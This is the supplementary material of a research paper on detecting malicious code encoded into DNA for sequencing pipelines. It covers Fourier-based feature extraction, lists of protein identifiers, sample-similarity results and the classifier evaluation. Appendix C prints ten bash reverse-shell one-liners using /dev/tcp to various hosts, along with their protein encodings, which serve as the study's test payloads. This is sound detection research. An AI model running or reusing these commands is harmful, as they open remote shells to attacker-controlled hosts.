# Supplementary material for: Genetic similarity of biological samples to counter bio-hacking of DNA-sequencing functionality
Source: Sci Rep. 2019 Jun 18;9:8684. doi: 10.1038/s41598-019-44995-6 (PMC6581904; doi:10.1038/s41598-019-44995-6)
Supplement: Supplementary file 1 — Genetic similarity of biological samples to counter bio-hacking of DNA-sequencing functionality [file 41598_2019_44995_MOESM1_ESM.docx]

Genetic similarity of biological samples to counter bio-hacking of DNA-sequencing functionality

Mohd Siblee Islam^[[1]](#footnote-1)^, Stepan Ivanov^[[2]](#footnote-2)^^[[3]](#footnote-3)^*, Eric Robson^2^, Tríona Dooley-Cullinane^[[4]](#footnote-4)^, Lee Coffey^3^, Kevin Doolin^2^, Sasitharan Balasubramaniam^2^^[[5]](#footnote-5)^

Supplementary Material

# Appendix A: Feature Extraction. Voss Transform and Fourier Spectrum Energy

Voss transform works with the protein representation of a DNA sequence. Each protein sequence is a string from 20-char alphabet. These characters represent proteins that may be included into a DNA, and are *A, C, D, E, F, G, H, I, K, L, M, N, P, Q, R, S, T, V, W* and *Y*. Voss transform considers each character separately. For each character the transform produces a binary map of its inclusion into the DNA sequence. The map is a sequence of 0s and 1s. The sequence is of the same length as the DNA string. i^th^ position of the map string is set to 1 if i^th^ protein of the original DNA equals to the character that the map is being built for. Below is the example of a protein sequence and its inclusion map for 'A' character.

DNA sequence: **GTSSFVARSLLRPSWDACETRILDRKTKH**

Inclusion Map: **[00000010000000001000000000000]**

For a DNA Voss transform produces a set of 20 inclusion maps, 1 map per alphabet's character. Each of the individual maps is then subjected to ***Discrete Fourier Transform (DFT):***

$\boldsymbol{F}_{\boldsymbol{k, N}}\boldsymbol{=}\sum_{\boldsymbol{j=0}}^{\boldsymbol{N-1}} \boldsymbol{x}_{\boldsymbol{j}}\boldsymbol{e}^{\boldsymbol{-2}\boldsymbol{\pi i}\frac{\boldsymbol{kn}}{\boldsymbol{N}}}$***,*** $\boldsymbol{0\leq k<N}$ ***and*** $\boldsymbol{N}\boldsymbol{\in}\mathbb{N,}$

where $x$ is the map being transformed. Subsequently, Spectral Energy of the map's transform is applied to the results of DFT as follows:

$$\boldsymbol{E=}{\sum_{\boldsymbol{k=0}}^{\boldsymbol{N-1}} {\boldsymbol{F}_{\boldsymbol{k,N}}}^{\boldsymbol{2}}}/\boldsymbol{N}\boldsymbol{.}$$

The process (DFT followed by Energy Calculation) is sequentially applied to all of the 20 binary maps produced by Voss transform. The vector of 20 energy values calculated for the DNA proteins is the DNA representation that we used in this article.

# Appendix B: DNA sequences from NCBI database that were used in this article

## Mammary

ENSP00000162330, ENSP00000210313, ENSP00000215909, ENSP00000218439, ENSP00000222673, ENSP00000244137, ENSP00000244230, ENSP00000251047, ENSP00000251413, ENSP00000251691, ENSP00000252015, ENSP00000258428, ENSP00000258770, ENSP00000261520, ENSP00000261900, ENSP00000262419, ENSP00000264052, ENSP00000265036, ENSP00000265428, ENSP00000267996, ENSP00000271469, ENSP00000271843, ENSP00000277010, ENSP00000287842, ENSP00000288398, ENSP00000291527, ENSP00000294401, ENSP00000294521, ENSP00000295901, ENSP00000300289, ENSP00000303727, ENSP00000306050, ENSP00000306123, ENSP00000306894, ENSP00000308820, ENSP00000309945, ENSP00000310447, ENSP00000316740, ENSP00000318228, ENSP00000321221, ENSP00000325970, ENSP00000326598, ENSP00000328213, ENSP00000329243, ENSP00000332455, ENSP00000333988, ENSP00000334624, ENSP00000335494, ENSP00000337163, ENSP00000337724, ENSP00000337825, ENSP00000338072, ENSP00000340507, ENSP00000340815, ENSP00000341730, ENSP00000343023, ENSP00000343041, ENSP00000343635, ENSP00000344572, ENSP00000344668, ENSP00000344904, ENSP00000347557, ENSP00000349069, ENSP00000349275, ENSP00000350052, ENSP00000350124, ENSP00000351022, ENSP00000351805, ENSP00000352232, ENSP00000352673, ENSP00000354219, ENSP00000354992, ENSP00000356150, ENSP00000356151, ENSP00000356252, ENSP00000356253, ENSP00000356901, ENSP00000356902, ENSP00000356903, ENSP00000357578, ENSP00000358832, ENSP00000359066, ENSP00000360327, ENSP00000360782, ENSP00000361087, ENSP00000362579, ENSP00000362580, ENSP00000362915, ENSP00000363011, ENSP00000364193, ENSP00000364198, ENSP00000364209, ENSP00000364929, ENSP00000365439, ENSP00000365458, ENSP00000366631, ENSP00000366641, ENSP00000366800, ENSP00000367121, ENSP00000367122, ENSP00000367123, ENSP00000367539, ENSP00000367542, ENSP00000367545, ENSP00000370555, ENSP00000372445, ENSP00000375557, ENSP00000376765, ENSP00000377072, ENSP00000377074, ENSP00000377091, ENSP00000377952, ENSP00000378013, ENSP00000378015, ENSP00000378699, ENSP00000378903, ENSP00000379016, ENSP00000379526, ENSP00000380226, ENSP00000381786, ENSP00000383851, ENSP00000384620, ENSP00000385720, ENSP00000386404, ENSP00000386427, ENSP00000386786, ENSP00000386998

## Lymphocyte

ENSP00000001008, ENSP00000005587, ENSP00000215909, ENSP00000216274, ENSP00000216341, ENSP00000219255, ENSP00000225245, ENSP00000233954, ENSP00000236147, ENSP00000241453, ENSP00000246194, ENSP00000252455, ENSP00000252487, ENSP00000261339, ENSP00000261340, ENSP00000261600, ENSP00000263087, ENSP00000265164, ENSP00000273430, ENSP00000276393, ENSP00000283871, ENSP00000285333, ENSP00000290855, ENSP00000292174, ENSP00000295854, ENSP00000302961, ENSP00000303939, ENSP00000304236, ENSP00000305556, ENSP00000308137, ENSP00000308383, ENSP00000309116, ENSP00000310371, ENSP00000314649, ENSP00000316471, ENSP00000316543, ENSP00000321334, ENSP00000324948, ENSP00000328472, ENSP00000337103, ENSP00000339801, ENSP00000342564, ENSP00000342681, ENSP00000343486, ENSP00000343645, ENSP00000345878, ENSP00000346557, ENSP00000348068, ENSP00000350191, ENSP00000351894, ENSP00000355938, ENSP00000356248, ENSP00000356346, ENSP00000356561, ENSP00000356562, ENSP00000357084, ENSP00000358106, ENSP00000358374, ENSP00000358851, ENSP00000362322, ENSP00000362344, ENSP00000363002, ENSP00000363524, ENSP00000363700, ENSP00000363929, ENSP00000364255, ENSP00000364260, ENSP00000365227, ENSP00000365233, ENSP00000367539, ENSP00000367545, ENSP00000369946, ENSP00000369947, ENSP00000369956, ENSP00000369960, ENSP00000370376, ENSP00000371194, ENSP00000372170, ENSP00000372543, ENSP00000372684, ENSP00000372685, ENSP00000372966, ENSP00000376802, ENSP00000376803, ENSP00000377281, ENSP00000377284, ENSP00000377286, ENSP00000377309, ENSP00000378546, ENSP00000378570, ENSP00000378926, ENSP00000378929, ENSP00000378965, ENSP00000379644, ENSP00000383932, ENSP00000384022, ENSP00000384822, ENSP00000385184, ENSP00000385519, ENSP00000385612, ENSP00000385960, ENSP00000386094

## Erythrocyte

ENSP00000221130, ENSP00000231487, ENSP00000261173, ENSP00000263368, ENSP00000297785, ENSP00000338461, ENSP00000342026, ENSP00000345494, ENSP00000347512, ENSP00000350911, ENSP00000353350, ENSP00000353701, ENSP00000354468, ENSP00000355361, ENSP00000356348, ENSP00000356350, ENSP00000358501, ENSP00000362413, ENSP00000362463, ENSP00000365851, ENSP00000370467, ENSP00000384457, ENSP00000384834, ENSP00000385679

# Appendix C: Injection code and its protein DNA protein-coding

***Injection Code:*** sh$>$\&/dev/tcp/216.98.194.227/6891 0$>$\&1

***Protein Sequence:*** LSELSEFARPRVLTI.SYRYIE.CMK.YMHQVIDRSSYR.MHTEIN.AIP.RVK.RHT.VAIDLDR..TTYIVKYVVSYIDIEI.HS.APARLSELRLS

***Injection Code:*** sh$>$\&/dev/tcp/10.66.247.130/7962 0$>$\&1

***Protein Sequence:***

LSELSEFARPRVLTI.SYT.SDRSSDRSI..YIYKVIYASIEK.IERYHSELNKEIATYLLKYIHSDLTR..AS..NTY.NLALLSSRTLERVKAI

***Injection Code:*** sh$>$\&/dev/tcp/103.235.200.212/4970 0$>$\&1

***Protein Sequence:*** LSELSEFARPRVLTI.SYT.I...IYPVIDK.SDRYIELSMHL.RNKLSDTIAS.IKKYLRNY.DT.IVK.IDSDLYR..YKYILKSSTLELPHA.AS.GYQ

***Injection Code:*** sh$>$\&/dev/tcp/247.122.91.149/3579 0$>$\&1

***Protein Sequence:*** LSELSEFARPRVLTI.SYRSI..YIDRVMHTVIHQCSYISIYAEIN.AIP.RVK.RRIYLYIDVTT..HT..DRYIVI.LDIEI.HS.APARLSELRLS

***Injection Code:*** sh$>$\&/dev/tcp/129.35.72.193/1554 0$>$\&1

LSELSEFARPRVLTI.SYT.MQ.YIQ.SIE.YMHIVIHPSIKK.IERYHSELNKELPTYILIYVHSEISSDLYSDVDTY.NLALLSSRTLERVKAI

***Injection Code:*** sh$>$\&/dev/tcp/zirwztejd.tk/1209 0$>$\&1

***Protein Sequence:*** LSELSEFARPRVLTI.SSGGLALWLTPGRKCSR.LYIDKCRNKLSDTIAS.IKT.IDTY.WHS.TRARTRSLDPAVLKSSTLELPHA.AS.GYQ

***Injection Code:*** sh$>$\&/dev/tcp/kprdlnktug.top/9053 0$>$\&1

***Protein Sequence:*** LSELSEFARPRVLTI.SSV.LAHVRAVSLPLVLTF.SYA.IHIEIN.AIP.RVK.RYT.IRIEILHS.SPSLWRACTRSIWLEI.HS.APARLSELRLS

***Injection Code:*** sh$>$\&/dev/tcp/qibzracx.us/6535 0$>$\&1

***Protein Sequence:*** LSELSEFARPRVLTI.SSTGRAG.RPI.SAPYSYRSIYPEIN.AIP.RVK.RPIYLAIDIPREV.PAIGRAGHLEI.HS.APARLSELRLS

***Injection Code:*** sh$>$\&/dev/tcp/zvuatpkhxkw.men/1032 0$>$\&1

***Protein Sequence:*** LSELSEFARPRVLTI.SSGSLPTSLTVGLTVSSASARELYINI.RNKLSDTIAS.IKRYINTY.VPACVISGSQAGNHSSPRSVLKSSTLELPHA.AS.GYL

***Injection Code:*** sh$>$\&/dev/tcp/hhzezrocc.info/5244 0$>$\&1

***Protein Sequence:*** LSELSEFARPRVLTI.SSDGLAPWLAFDR.CGRARVSYP.INQEIN.AIP.RVK.RTN.IPIDCARAGVIASLRSVPRSGRLEI.HS.APARLSELRLS

# Appendix D: DNA Similarity of human mammary samples

**

**

***Fig. 9:*** *DNA Similarity of mammary tissue, as established in* ***[20]****: (a) minimum, (b) maximum, (c) average distance between classes; (d) CBR classification.*

In this article we re-established the facts in relation to the DNA structure uncovered in **[20]**. The study had previously used the features based on Fourier Spectrum Energy of Voss Transform to represent DNA material from ***Cancerous*** and ***Healthy*** samples of human mammary tissue. The authors had shown a very promising structure of ***Cancerous*** and ***Healthy*** DNA material. The study had identified that all healthy DNA formed a very tight cluster, which all cancerous DNA laid outside of. To confirm that, ***Fig. 9 (a)-(c)*** present scatter plots which present minimal, maximal and average distances from each DNA to the rest of the Cancerous and Health samples (*only DNA-data from* ***[20]*** *used*). ***Fig. 9(a)*** verifies that for each Healthy DNA, its closest neighbour is its Healthy counterpart, while for some Cancerous DNAs, distances to nearest Cancerous and Healthy samples may be rather close. The diagonal line on ***Fig. 9(a)*** marks the equality between distances to the remaining of the Cancerous and Healthy DNAs. ***Fig. 9(b)-(c)*** presents the spread of distances between the Cancerous and Healthy DNAs, confirming the tightness of the Healthy cluster. These two facts provide a strong justification for using distance-based similarity techniques in DNA classification. ***Fig. 9(d)*** presents results we obtained for identification of Healthy DNA using CBR. As it can be seen, the tightness of the Healthy DNA cluster allows for ***100%*** True Positive Rate classification using as little as 3 previously known Healthy DNAs.

# Appendix E: Case Based Reasoning (CBR) and its evaluation in this study.

Case Based Reasoning (**CBR**) is an existing Machine Learning Techniques developed for the object classification project. To classify an object O^*^, CBR relates to a set of known (previously classified) objects **{O_i_}**. From this set CBR identifies object **O^**^** closest to **O^*^**. The closeness is understood in terms of a particular distance metrics defined for the objects in question. In CBR object O^*^ is identified as belonging to the same class as its closest previously known object O^**^. Based on the results of this classification, the set known objects **{O_i_}** is continuously updated and revised to ensure accuracy of future classifications.

As such, CBR does not have an explicit training stage. However CBR classification is a direct product of the set of known cases. In this study we consider this set as the training data within the model validation workflow. To evaluate CBR performance this study analyses the impact of the training data on further classification. To do that we construct a common pool of natural DNA sequences and sequences injected with malicious material. We consider different ratios between the amount of data used as training and CBR evaluation. For a particular ratio, we at random split the common pool into training and evaluation sets. Training set provides CBR's known objects; the evaluation set is then classified to establish the accuracy. To account for randomness of the splitting, for each ratio the accuracy is averaged over 20 evaluations.

1. McAfee Ireland Ltd., Building 2000, City Gate, Mahon, Cork, Ireland. [↑](#footnote-ref-1)
2. Telecommunications Software and Systems Group, Waterford Institute of Technology, Ireland. [↑](#footnote-ref-2)
3. * S. Ivanov is the corresponding author for the manuscript e-mail: sivanov@tssg.org. [↑](#footnote-ref-3)
4. Pharmaceutical and Molecular Biotechnology Research Centre, Waterford Institute of Technology, Ireland. [↑](#footnote-ref-4)
5. Faculty of Information and Communication Sciences, Tampere University, Finland. [↑](#footnote-ref-5)
